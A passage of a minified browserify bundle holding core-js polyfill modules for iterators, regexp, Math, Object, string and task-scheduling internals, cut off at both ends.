0!==f[n])?f:r)[n],a=l&&o?y(i,h):u&&"function"==typeof i?y(Function.call,i):i,f&&v(f,n,i,e&_.U),d[n]!=i&&g(d,n,a),u&&p[n]!=i&&(p[n]=i)}var h=e("./_global"),m=e("./_core"),g=e("./_hide"),v=e("./_redefine"),y=e("./_ctx"),b="prototype";h.core=m,_.F=1,_.G=2,_.S=4,_.P=8,_.B=16,_.W=32,_.U=64,_.R=128,t.exports=_},{"./_core":26,"./_ctx":28,"./_global":44,"./_hide":46,"./_redefine":95}],37:[function(e,t,r){var n=e("./_wks")("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(e){try{return r[n]=!1,!"/./"[t](r)}catch(e){}}return!0}},{"./_wks":132}],38:[function(e,t,r){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],39:[function(e,t,r){e("./es6.regexp.exec");var l=e("./_redefine"),f=e("./_hide"),d=e("./_fails"),p=e("./_defined"),_=e("./_wks"),h=e("./_regexp-exec"),m=_("species"),g=!d(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(r,e,t){var n=_(r),i=!d(function(){var e={};return e[n]=function(){return 7},7!=""[r](e)}),o=i?!d(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===r&&(t.constructor={},t.constructor[m]=function(){return t}),t[n](""),!e}):void 0;if(!i||!o||"replace"===r&&!g||"split"===r&&!v){var a=/./[n],s=t(p,n,""[r],function(e,t,r,n,o){return t.exec===h?i&&!o?{done:!0,value:a.call(t,r,n)}:{done:!0,value:e.call(r,t,n)}:{done:!1}}),c=s[0],u=s[1];l(String.prototype,r,c),f(RegExp.prototype,n,2==e?function(e,t){return u.call(e,this,t)}:function(e){return u.call(e,this)})}}},{"./_defined":31,"./_fails":38,"./_hide":46,"./_redefine":95,"./_regexp-exec":97,"./_wks":132,"./es6.regexp.exec":229}],40:[function(e,t,r){var n=e("./_an-object");t.exports=function(){var e=n(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":10}],41:[function(e,t,r){var _=e("./_is-array"),h=e("./_is-object"),m=e("./_to-length"),g=e("./_ctx"),v=e("./_wks")("isConcatSpreadable");t.exports=function e(t,r,n,o,i,a,s,c){for(var u,l,f=i,d=0,p=!!s&&g(s,c,3);d<o;){if(d in n){if(u=p?p(n[d],d,r):n[d],l=!1,h(u)&&(l=void 0!==(l=u[v])?!!l:_(u)),l&&0<a)f=e(t,r,u,m(u.length),f,a-1)-1;else{if(9007199254740991<=f)throw TypeError();t[f]=u}f++}d++}return f}},{"./_ctx":28,"./_is-array":53,"./_is-object":55,"./_to-length":121,"./_wks":132}],42:[function(e,t,r){var d=e("./_ctx"),p=e("./_iter-call"),_=e("./_is-array-iter"),h=e("./_an-object"),m=e("./_to-length"),g=e("./core.get-iterator-method"),v={},y={};(r=t.exports=function(e,t,r,n,o){var i,a,s,c,u=o?function(){return e}:g(e),l=d(r,n,t?2:1),f=0;if("function"!=typeof u)throw TypeError(e+" is not iterable!");if(_(u)){for(i=m(e.length);f<i;f++)if((c=t?l(h(a=e[f])[0],a[1]):l(e[f]))===v||c===y)return c}else for(s=u.call(e);!(a=s.next()).done;)if((c=p(s,l,a.value,t))===v||c===y)return c}).BREAK=v,r.RETURN=y},{"./_an-object":10,"./_ctx":28,"./_is-array-iter":52,"./_iter-call":57,"./_to-length":121,"./core.get-iterator-method":133}],43:[function(e,t,r){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":106}],44:[function(e,t,r){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},{}],45:[function(e,t,r){var n={}.hasOwnProperty;t.exports=function(e,t){return n.call(e,t)}},{}],46:[function(e,t,r){var n=e("./_object-dp"),o=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,r){return n.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},{"./_descriptors":32,"./_object-dp":75,"./_property-desc":93}],47:[function(e,t,r){var n=e("./_global").document;t.exports=n&&n.documentElement},{"./_global":44}],48:[function(e,t,r){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":32,"./_dom-create":33,"./_fails":38}],49:[function(e,t,r){var i=e("./_is-object"),a=e("./_set-proto").set;t.exports=function(e,t,r){var n,o=t.constructor;return o!==r&&"function"==typeof o&&(n=o.prototype)!==r.prototype&&i(n)&&a&&a(e,n),e}},{"./_is-object":55,"./_set-proto":102}],50:[function(e,t,r){t.exports=function(e,t,r){var n=void 0===r;switch(t.length){case 0:return n?e():e.call(r);case 1:return n?e(t[0]):e.call(r,t[0]);case 2:return n?e(t[0],t[1]):e.call(r,t[0],t[1]);case 3:return n?e(t[0],t[1],t[2]):e.call(r,t[0],t[1],t[2]);case 4:return n?e(t[0],t[1],t[2],t[3]):e.call(r,t[0],t[1],t[2],t[3])}return e.apply(r,t)}},{}],51:[function(e,t,r){var n=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==n(e)?e.split(""):Object(e)}},{"./_cof":21}],52:[function(e,t,r){var n=e("./_iterators"),o=e("./_wks")("iterator"),i=Array.prototype;t.exports=function(e){return void 0!==e&&(n.Array===e||i[o]===e)}},{"./_iterators":62,"./_wks":132}],53:[function(e,t,r){var n=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==n(e)}},{"./_cof":21}],54:[function(e,t,r){var n=e("./_is-object"),o=Math.floor;t.exports=function(e){return!n(e)&&isFinite(e)&&o(e)===e}},{"./_is-object":55}],55:[function(e,t,r){t.exports=function(e){return"object"===_typeof(e)?null!==e:"function"==typeof e}},{}],56:[function(e,t,r){var n=e("./_is-object"),o=e("./_cof"),i=e("./_wks")("match");t.exports=function(e){var t;return n(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},{"./_cof":21,"./_is-object":55,"./_wks":132}],57:[function(e,t,r){var i=e("./_an-object");t.exports=function(t,e,r,n){try{return n?e(i(r)[0],r[1]):e(r)}catch(e){var o=t.return;throw void 0!==o&&i(o.call(t)),e}}},{"./_an-object":10}],58:[function(e,t,r){var n=e("./_object-create"),o=e("./_property-desc"),i=e("./_set-to-string-tag"),a={};e("./_hide")(a,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,r){e.prototype=n(a,{next:o(1,r)}),i(e,t+" Iterator")}},{"./_hide":46,"./_object-create":74,"./_property-desc":93,"./_set-to-string-tag":104,"./_wks":132}],59:[function(e,t,r){function y(){return this}var b=e("./_library"),x=e("./_export"),w=e("./_redefine"),j=e("./_hide"),S=e("./_iterators"),k=e("./_iter-create"),A=e("./_set-to-string-tag"),T=e("./_object-gpo"),E=e("./_wks")("iterator"),C=!([].keys&&"next"in[].keys()),O="values";t.exports=function(e,t,r,n,o,i,a){k(r,t,n);function s(e){if(!C&&e in _)return _[e];switch(e){case"keys":case O:return function(){return new r(this,e)}}return function(){return new r(this,e)}}var c,u,l,f=t+" Iterator",d=o==O,p=!1,_=e.prototype,h=_[E]||_["@@iterator"]||o&&_[o],m=h||s(o),g=o?d?s("entries"):m:void 0,v="Array"==t&&_.entries||h;if(v&&(l=T(v.call(new e)))!==Object.prototype&&l.next&&(A(l,f,!0),b||"function"==typeof l[E]||j(l,E,y)),d&&h&&h.name!==O&&(p=!0,m=function(){return h.call(this)}),b&&!a||!C&&!p&&_[E]||j(_,E,m),S[t]=m,S[f]=y,o)if(c={values:d?m:s(O),keys:i?m:s("keys"),entries:g},a)for(u in c)u in _||w(_,u,c[u]);else x(x.P+x.F*(C||p),t,c);return c}},{"./_export":36,"./_hide":46,"./_iter-create":58,"./_iterators":62,"./_library":63,"./_object-gpo":82,"./_redefine":95,"./_set-to-string-tag":104,"./_wks":132}],60:[function(e,t,r){var i=e("./_wks")("iterator"),a=!1;try{var n=[7][i]();n.return=function(){a=!0},Array.from(n,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!a)return!1;var r=!1;try{var n=[7],o=n[i]();o.next=function(){return{done:r=!0}},n[i]=function(){return o},e(n)}catch(e){}return r}},{"./_wks":132}],61:[function(e,t,r){t.exports=function(e,t){return{value:t,done:!!e}}},{}],62:[function(e,t,r){t.exports={}},{}],63:[function(e,t,r){t.exports=!1},{}],64:[function(e,t,r){var n=Math.expm1;t.exports=!n||22025.465794806718<n(10)||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},{}],65:[function(e,t,r){var i=e("./_math-sign"),n=Math.pow,a=n(2,-52),s=n(2,-23),c=n(2,127)*(2-s),u=n(2,-126);t.exports=Math.fround||function(e){var t,r,n=Math.abs(e),o=i(e);return n<u?o*function(e){return e+1/a-1/a}(n/u/s)*u*s:c<(r=(t=(1+s/a)*n)-(t-n))||r!=r?o*(1/0):o*r}},{"./_math-sign":68}],66:[function(e,t,r){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],67:[function(e,t,r){t.exports=Math.scale||function(e,t,r,n,o){return 0===arguments.length||e!=e||t!=t||r!=r||n!=n||o!=o?NaN:e===1/0||e===-1/0?e:(e-t)*(o-n)/(r-t)+n}},{}],68:[function(e,t,r){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],69:[function(e,t,r){function n(e){s(e,o,{value:{i:"O"+ ++c,w:{}}})}var o=e("./_uid")("meta"),i=e("./_is-object"),a=e("./_has"),s=e("./_object-dp").f,c=0,u=Object.isExtensible||function(){return!0},l=!e("./_fails")(function(){return u(Object.preventExtensions({}))}),f=t.exports={KEY:o,NEED:!1,fastKey:function(e,t){if(!i(e))return"symbol"==_typeof(e)?e:("string"==typeof e?"S":"P")+e;if(!a(e,o)){if(!u(e))return"F";if(!t)return"E";n(e)}return e[o].i},getWeak:function(e,t){if(!a(e,o)){if(!u(e))return!0;if(!t)return!1;n(e)}return e[o].w},onFreeze:function(e){return l&&f.NEED&&u(e)&&!a(e,o)&&n(e),e}}},{"./_fails":38,"./_has":45,"./_is-object":55,"./_object-dp":75,"./_uid":127}],70:[function(e,t,r){function o(e,t,r){var n=s.get(e);if(!n){if(!r)return;s.set(e,n=new i)}var o=n.get(t);if(!o){if(!r)return;n.set(t,o=new i)}return o}var i=e("./es6.map"),n=e("./_export"),a=e("./_shared")("metadata"),s=a.store||(a.store=new(e("./es6.weak-map")));t.exports={store:s,map:o,has:function(e,t,r){var n=o(t,r,!1);return void 0!==n&&n.has(e)},get:function(e,t,r){var n=o(t,r,!1);return void 0===n?void 0:n.get(e)},set:function(e,t,r,n){o(r,n,!0).set(e,t)},keys:function(e,t){var r=o(e,t,!1),n=[];return r&&r.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==_typeof(e)?e:String(e)},exp:function(e){n(n.S,"Reflect",e)}}},{"./_export":36,"./_shared":106,"./es6.map":164,"./es6.weak-map":271}],71:[function(e,t,r){var s=e("./_global"),c=e("./_task").set,u=s.MutationObserver||s.WebKitMutationObserver,l=s.process,f=s.Promise,d="process"==e("./_cof")(l);t.exports=function(){function e(){var e,t;for(d&&(e=l.domain)&&e.exit();r;){t=r.fn,r=r.next;try{t()}catch(e){throw r?o():n=void 0,e}}n=void 0,e&&e.enter()}var r,n,o;if(d)o=function(){l.nextTick(e)};else if(!u||s.navigator&&s.navigator.standalone)if(f&&f.resolve){var t=f.resolve(void 0);o=function(){t.then(e)}}else o=function(){c.call(s,e)};else{var i=!0,a=document.createTextNode("");new u(e).observe(a,{characterData:!0}),o=function(){a.data=i=!i}}return function(e){var t={fn:e,next:void 0};n&&(n.next=t),r||(r=t,o()),n=t}}},{"./_cof":21,"./_global":44,"./_task":116}],72:[function(e,t,r){var o=e("./_a-function");function n(e){var r,n;this.promise=new e(function(e,t){if(void 0!==r||void 0!==n)throw TypeError("Bad Promise constructor");r=e,n=t}),this.resolve=o(r),this.reject=o(n)}t.exports.f=function(e){return new n(e)}},{"./_a-function":5}],73:[function(e,t,r){var d=e("./_descriptors"),p=e("./_object-keys"),_=e("./_object-gops"),h=e("./_object-pie"),m=e("./_to-object"),g=e("./_iobject"),o=Object.assign;t.exports=!o||e("./_fails")(function(){var e={},t={},r=Symbol(),n="abcdefghijklmnopqrst";return e[r]=7,n.split("").forEach(function(e){t[e]=e}),7!=o({},e)[r]||Object.keys(o({},t)).join("")!=n})?function(e,t){for(var r=m(e),n=arguments.length,o=1,i=_.f,a=h.f;o<n;)for(var s,c=g(arguments[o++]),u=i?p(c).concat(i(c)):p(c),l=u.length,f=0;f<l;)s=u[f++],d&&!a.call(c,s)||(r[s]=c[s]);return r}:o},{"./_descriptors":32,"./_fails":38,"./_iobject":51,"./_object-gops":81,"./_object-keys":84,"./_object-pie":85,"./_to-object":122}],74:[function(n,e,t){function o(){}var i=n("./_an-object"),a=n("./_object-dps"),s=n("./_enum-bug-keys"),c=n("./_shared-key")("IE_PROTO"),u="prototype",l=function(){var e,t=n("./_dom-create")("iframe"),r=s.length;for(t.style.display="none",n("./_html").appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l[u][s[r]];return l()};e.exports=Object.create||function(e,t){var r;return null!==e?(o[u]=i(e),r=new o,o[u]=null,r[c]=e):r=l(),void 0===t?r:a(r,t)}},{"./_an-object":10,"./_dom-create":33,"./_enum-bug-keys":34,"./_html":47,"./_object-dps":76,"./_shared-key":105}],75:[function(e,t,r){var n=e("./_an-object"),o=e("./_ie8-dom-define"),i=e("./_to-primitive"),a=Object.defineProperty;r.f=e("./_descriptors")?Object.defineProperty:function(e,t,r){if(n(e),t=i(t,!0),n(r),o)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(e[t]=r.value),e}},{"./_an-object":10,"./_descriptors":32,"./_ie8-dom-define":48,"./_to-primitive":123}],76:[function(e,t,r){var a=e("./_object-dp"),s=e("./_an-object"),c=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){s(e);for(var r,n=c(t),o=n.length,i=0;i<o;)a.f(e,r=n[i++],t[r]);return e}},{"./_an-object":10,"./_descriptors":32,"./_object-dp":75,"./_object-keys":84}],77:[function(t,e,r){e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":38,"./_global":44,"./_library":63}],78:[function(e,t,r){var n=e("./_object-pie"),o=e("./_property-desc"),i=e("./_to-iobject"),a=e("./_to-primitive"),s=e("./_has"),c=e("./_ie8-dom-define"),u=Object.getOwnPropertyDescriptor;r.f=e("./_descriptors")?u:function(e,t){if(e=i(e),t=a(t,!0),c)try{return u(e,t)}catch(e){}if(s(e,t))return o(!n.f.call(e,t),e[t])}},{"./_descriptors":32,"./_has":45,"./_ie8-dom-define":48,"./_object-pie":85,"./_property-desc":93,"./_to-iobject":120,"./_to-primitive":123}],79:[function(e,t,r){var n=e("./_to-iobject"),o=e("./_object-gopn").f,i={}.toString,a="object"==("undefined"==typeof window?"undefined":_typeof(window))&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(n(e))}},{"./_object-gopn":80,"./_to-iobject":120}],80:[function(e,t,r){var n=e("./_object-keys-internal"),o=e("./_enum-bug-keys").concat("length","prototype");r.f=Object.getOwnPropertyNames||function(e){return n(e,o)}},{"./_enum-bug-keys":34,"./_object-keys-internal":83}],81:[function(e,t,r){r.f=Object.getOwnPropertySymbols},{}],82:[function(e,t,r){var n=e("./_has"),o=e("./_to-object"),i=e("./_shared-key")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=o(e),n(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},{"./_has":45,"./_shared-key":105,"./_to-object":122}],83:[function(e,t,r){var a=e("./_has"),s=e("./_to-iobject"),c=e("./_array-includes")(!1),u=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var r,n=s(e),o=0,i=[];for(r in n)r!=u&&a(n,r)&&i.push(r);for(;t.length>o;)a(n,r=t[o++])&&(~c(i,r)||i.push(r));return i}},{"./_array-includes":14,"./_has":45,"./_shared-key":105,"./_to-iobject":120}],84:[function(e,t,r){var n=e("./_object-keys-internal"),o=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return n(e,o)}},{"./_enum-bug-keys":34,"./_object-keys-internal":83}],85:[function(e,t,r){r.f={}.propertyIsEnumerable},{}],86:[function(e,t,r){var o=e("./_export"),i=e("./_core"),a=e("./_fails");t.exports=function(e,t){var r=(i.Object||{})[e]||Object[e],n={};n[e]=t(r),o(o.S+o.F*a(function(){r(1)}),"Object",n)}},{"./_core":26,"./_export":36,"./_fails":38}],87:[function(e,t,r){var c=e("./_descriptors"),u=e("./_object-keys"),l=e("./_to-iobject"),f=e("./_object-pie").f;t.exports=function(s){return function(e){for(var t,r=l(e),n=u(r),o=n.length,i=0,a=[];i<o;)t=n[i++],c&&!f.call(r,t)||a.push(s?[t,r[t]]:r[t]);return a}}},{"./_descriptors":32,"./_object-keys":84,"./_object-pie":85,"./_to-iobject":120}],88:[function(e,t,r){var n=e("./_object-gopn"),o=e("./_object-gops"),i=e("./_an-object"),a=e("./_global").Reflect;t.exports=a&&a.ownKeys||function(e){var t=n.f(i(e)),r=o.f;return r?t.concat(r(e)):t}},{"./_an-object":10,"./_global":44,"./_object-gopn":80,"./_object-gops":81}],89:[function(e,t,r){var n=e("./_global").parseFloat,o=e("./_string-trim").trim;t.exports=1/n(e("./_string-ws")+"-0")!=-1/0?function(e){var t=o(String(e),3),r=n(t);return 0===r&&"-"==t.charAt(0)?-0:r}:n},{"./_global":44,"./_string-trim":114,"./_string-ws":115}],90:[function(e,t,r){var n=e("./_global").parseInt,o=e("./_string-trim").trim,i=e("./_string-ws"),a=/^[-+]?0[xX]/;t.exports=8!==n(i+"08")||22!==n(i+"0x16")?function(e,t){var r=o(String(e),3);return n(r,t>>>0||(a.test(r)?16:10))}:n},{"./_global":44,"./_string-trim":114,"./_string-ws":115}],91:[function(e,t,r){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],92:[function(e,t,r){var n=e("./_an-object"),o=e("./_is-object"),i=e("./_new-promise-capability");t.exports=function(e,t){if(n(e),o(t)&&t.constructor===e)return t;var r=i.f(e);return(0,r.resolve)(t),r.promise}},{"./_an-object":10,"./_is-object":55,"./_new-promise-capability":72}],93:[function(e,t,r){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],94:[function(e,t,r){var o=e("./_redefine");t.exports=function(e,t,r){for(var n in t)o(e,n,t[n],r);return e}},{"./_redefine":95}],95:[function(e,t,r){var i=e("./_global"),a=e("./_hide"),s=e("./_has"),c=e("./_uid")("src"),n=e("./_function-to-string"),o="toString",u=(""+n).split(o);e("./_core").inspectSource=function(e){return n.call(e)},(t.exports=function(e,t,r,n){var o="function"==typeof r;o&&(s(r,"name")||a(r,"name",t)),e[t]!==r&&(o&&(s(r,c)||a(r,c,e[t]?""+e[t]:u.join(String(t)))),e===i?e[t]=r:n?e[t]?e[t]=r:a(e,t,r):(delete e[t],a(e,t,r)))})(Function.prototype,o,function(){return"function"==typeof this&&this[c]||n.call(this)})},{"./_core":26,"./_function-to-string":43,"./_global":44,"./_has":45,"./_hide":46,"./_uid":127}],96:[function(e,t,r){var o=e("./_classof"),i=RegExp.prototype.exec;t.exports=function(e,t){var r=e.exec;if("function"==typeof r){var n=r.call(e,t);if("object"!==_typeof(n))throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==o(e))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},{"./_classof":20}],97:[function(e,t,r){var n,o,a=e("./_flags"),s=RegExp.prototype.exec,c=String.prototype.replace,i=s,u="lastIndex",l=(n=/a/,o=/b*/g,s.call(n,"a"),s.call(o,"a"),0!==n[u]||0!==o[u]),f=void 0!==/()??/.exec("")[1];(l||f)&&(i=function(e){var t,r,n,o,i=this;return f&&(r=new RegExp("^"+i.source+"$(?!\\s)",a.call(i))),l&&(t=i[u]),n=s.call(i,e),l&&n&&(i[u]=i.global?n.index+n[0].length:t),f&&n&&1<n.length&&c.call(n[0],r,function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(n[o]=void 0)}),n}),t.exports=i},{"./_flags":40}],98:[function(e,t,r){t.exports=function(t,r){var n=r===Object(r)?function(e){return r[e]}:r;return function(e){return String(e).replace(t,n)}}},{}],99:[function(e,t,r){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],100:[function(e,t,r){var n=e("./_export"),c=e("./_a-function"),u=e("./_ctx"),l=e("./_for-of");t.exports=function(e){n(n.S,e,{from:function(e,t,r){var n,o,i,a,s=t;return c(this),(n=void 0!==s)&&c(s),null==e?new this:(o=[],n?(i=0,a=u(s,r,2),l(e,!1,function(e){o.push(a(e,i++))})):l(e,!1,o.push,o),new this(o))}})}},{"./_a-function":5,"./_ctx":28,"./_export":36,"./_for-of":42}],101:[function(e,t,r){var n=e("./_export");t.exports=function(e){n(n.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":36}],102:[function(t,e,r){function o(e,t){if(i(e),!n(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var n=t("./_is-object"),i=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,r,n){try{(n=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),r=!(e instanceof Array)}catch(e){r=!0}return function(e,t){return o(e,t),r?e.__proto__=t:n(e,t),e}}({},!1):void 0),check:o}},{"./_an-object":10,"./_ctx":28,"./_is-object":55,"./_object-gopd":78}],103:[function(e,t,r){var n=e("./_global"),o=e("./_object-dp"),i=e("./_descriptors"),a=e("./_wks")("species");t.exports=function(e){var t=n[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},{"./_descriptors":32,"./_global":44,"./_object-dp":75,"./_wks":132}],104:[function(e,t,r){var n=e("./_object-dp").f,o=e("./_has"),i=e("./_wks")("toStringTag");t.exports=function(e,t,r){e&&!o(e=r?e:e.prototype,i)&&n(e,i,{configurable:!0,value:t})}},{"./_has":45,"./_object-dp":75,"./_wks":132}],105:[function(e,t,r){var n=e("./_shared")("keys"),o=e("./_uid");t.exports=function(e){return n[e]||(n[e]=o(e))}},{"./_shared":106,"./_uid":127}],106:[function(e,t,r){var n=e("./_core"),o=e("./_global"),i="__core-js_shared__",a=o[i]||(o[i]={});(t.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:n.version,mode:e("./_library")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},{"./_core":26,"./_global":44,"./_library":63}],107:[function(e,t,r){var o=e("./_an-object"),i=e("./_a-function"),a=e("./_wks")("species");t.exports=function(e,t){var r,n=o(e).constructor;return void 0===n||null==(r=o(n)[a])?t:i(r)}},{"./_a-function":5,"./_an-object":10,"./_wks":132}],108:[function(e,t,r){var n=e("./_fails");t.exports=function(e,t){return!!e&&n(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":38}],109:[function(e,t,r){var c=e("./_to-integer"),u=e("./_defined");t.exports=function(s){return function(e,t){var r,n,o=String(u(e)),i=c(t),a=o.length;return i<0||a<=i?s?"":void 0:(r=o.charCodeAt(i))<55296||56319<r||i+1===a||(n=o.charCodeAt(i+1))<56320||57343<n?s?o.charAt(i):r:s?o.slice(i,i+2):n-56320+(r-55296<<10)+65536}}},{"./_defined":31,"./_to-integer":119}],110:[function(e,t,r){var n=e("./_is-regexp"),o=e("./_defined");t.exports=function(e,t,r){if(n(t))throw TypeError("String#"+r+" doesn't accept regex!");return String(o(e))}},{"./_defined":31,"./_is-regexp":56}],111:[function(e,t,r){function n(e,t,r,n){var o=String(a(e)),i="<"+t;return""!==r&&(i+=" "+r+'="'+String(n).replace(s,"&quot;")+'"'),i+">"+o+"</"+t+">"}var o=e("./_export"),i=e("./_fails"),a=e("./_defined"),s=/"/g;t.exports=function(t,e){var r={};r[t]=e(n),o(o.P+o.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",r)}},{"./_defined":31,"./_export":36,"./_fails":38}],112:[function(e,t,r){var l=e("./_to-length"),f=e("./_string-repeat"),d=e("./_defined");t.exports=function(e,t,r,n){var o=String(d(e)),i=o.length,a=void 0===r?" ":String(r),s=l(t);if(s<=i||""==a)return o;var c=s-i,u=f.call(a,Math.ceil(c/a.length));return u.length>c&&(u=u.slice(0,c)),n?u+o:o+u}},{"./_defined":31,"./_string-repeat":113,"./_to-length":121}],113:[function(e,t,r){var o=e("./_to-integer"),i=e("./_defined");t.exports=function(e){var t=String(i(this)),r="",n=o(e);if(n<0||n==1/0)throw RangeError("Count can't be negative");for(;0<n;(n>>>=1)&&(t+=t))1&n&&(r+=t);return r}},{"./_defined":31,"./_to-integer":119}],114:[function(e,t,r){function n(e,t,r){var n={},o=s(function(){return!!c[e]()||"​"!="​"[e]()}),i=n[e]=o?t(f):c[e];r&&(n[r]=i),a(a.P+a.F*o,"String",n)}var a=e("./_export"),o=e("./_defined"),s=e("./_fails"),c=e("./_string-ws"),i="["+c+"]",u=RegExp("^"+i+i+"*"),l=RegExp(i+i+"*$"),f=n.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(l,"")),e};t.exports=n},{"./_defined":31,"./_export":36,"./_fails":38,"./_string-ws":115}],115:[function(e,t,r){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],116:[function(e,t,r){function n(){var e=+this;if(y.hasOwnProperty(e)){var t=y[e];delete y[e],t()}}function o(e){n.call(e.data)}var i,a,s,c=e("./_ctx"),u=e("./_invoke"),l=e("./_html"),f=e("./_dom-create"),d=e("./_global"),p=d.process,_=d.setImmediate,h=d.clearImmediate,m=d.MessageChannel,g=d.Dispatch,v=0,y={},b="onreadystatechange";_&&h||(_=function(e){for(var t=[],r=1;r<arguments.length;)t.push(arguments[r++]);return y[++v]=function(){u("function"==typeof e?e:Function(e),t)},i(v),v},h=function(e){delete y[e]},"process"==e("./_cof")(p)?i=function(e){p.nextTick(c(n,e,1))}:g&&g.now?i=function(e){g.now(c(n,e,1))}:m?(s=(a=new m).port2,a.port1.onmessage=o,i=c(s.postMessage,s,1)):d.addEventListener&&"function"==typeof postMessage&&!d.importScripts?(i=function(e){d.postMessage(e+"","*")},d.addEventListener("message",o,!1)):i=b in f("script")?function(e){l.appendChild(f("script"))[b]=function(){l.removeChild(this),n.call(e)}}:function(e){setTimeout(c(n,e,1),0)}),t.exports={set:_,clear:h}},{"./_cof":21,"./_ctx":28,"./_dom-create":33,"./_global":44,"./_html":47,"./_invoke":50}],117:[function(e,t,r){var n=e("./_to-integer"),o=Math.max,i=Math.min;t.exports=function(e,t){return(e=n(e))<0?o(e+t,0):i(e,t)}},{"./_to-integer":119}],118:[function(e,t,r){var n=e("./_to-integer"),o=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var t=n(e),r=o(t);if(t!==r)throw RangeError("Wrong length!");return r}},{"./_to-integer":119,"./_to-length":121}],119:[function(e,t,r){var n=Math.ceil,o=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?o:n)(e)}},{}],120:[function(e,t,r){var n=e("./_iobject"),o=e("./_defined");t.exports=function(e){return n(o(e))}},{"./_defined":31,"./_iobject":51}],121:[function(e,t,r){var n=e("./_to-integer"),o=Math.min;t.exports=function(e){return 0<e?o(n(e),9007199254740991):0}},{"./_to-integer":119}],122:[function(e,t,r){var n=e("./_defined");t.exports=function(e){return Object(n(e))}},{"./_defined":31}],123:[function(e,t,r){var o=e("./_is-object");t.exports=function(e,t){if(!o(e))return e;var r,n;if(t&&"function"==typeof(r=e.toString)&&!o(n=r.call(e)))return n;if("function"==typeof(r=e.valueOf)&&!o(n=r.call(e)))return n;if(!t&&"function"==typeof(r=e.toString)&&!o(n=r.call(e)))return n;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":55}],124:[function(e,t,r){if(e("./_descriptors")){var 